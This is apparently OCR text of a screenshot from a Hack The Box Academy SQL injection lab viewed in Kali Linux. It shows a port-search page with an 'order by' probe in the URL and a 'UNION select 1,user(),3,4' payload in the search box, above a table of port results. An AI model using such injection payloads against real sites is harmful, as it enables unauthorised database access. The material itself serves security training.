 1 2 3 4 16:50
CSA1-2024: Assignment 1 × Hack The Box - Academy × Search Ports × +
94.237.53.58:34274/search.php?port_code='+order+by+1--+-
Kali Linux Kali Tools Kali Docs Kali Forums Home - Evernote Medium GTFOBins DNS INFO pentests Tools CTFs CYBERSHUJAA GitHub - payloadbox/s...
Search for a port: cn' UNION select 1,user(),3,4-- Search
Port Code Port City Port Volume
CN SHA Shangai 37.13
SG SIN Singapore 30.9
CN SHE Shenzhen 23.97
KR PUS Busan 19.85
HK HKG Hong Kong 19.81
AE DXB Dubai 15.73
MY PKL Port Klang 13.2